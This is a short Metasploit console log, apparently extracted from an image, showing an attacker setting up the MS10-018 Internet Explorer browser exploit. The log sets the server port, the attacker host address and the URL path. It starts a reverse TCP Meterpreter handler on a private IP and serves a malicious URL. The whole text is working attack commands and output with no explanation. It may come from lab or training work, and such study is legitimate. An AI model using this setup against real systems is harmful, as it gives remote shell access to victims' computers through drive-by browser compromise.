 msf6 > use exploit/windows/browser/ms10_018_ie_behaviors
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/ms10_018_ie_behaviors) > set SRVPORT 80
SRVPORT => 80
msf6 exploit(windows/browser/ms10_018_ie_behaviors) > set LHOST 192.168.5.2
LHOST => 192.168.5.2
msf6 exploit(windows/browser/ms10_018_ie_behaviors) > set URIPATH wh
URIPATH => wh
msf6 exploit(windows/browser/ms10_018_ie_behaviors) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/browser/ms10_018_ie_behaviors) >
[*] Started reverse TCP handler on 192.168.5.2:4444
[*] Using URL: http://192.168.5.2/wh
[*] Server started.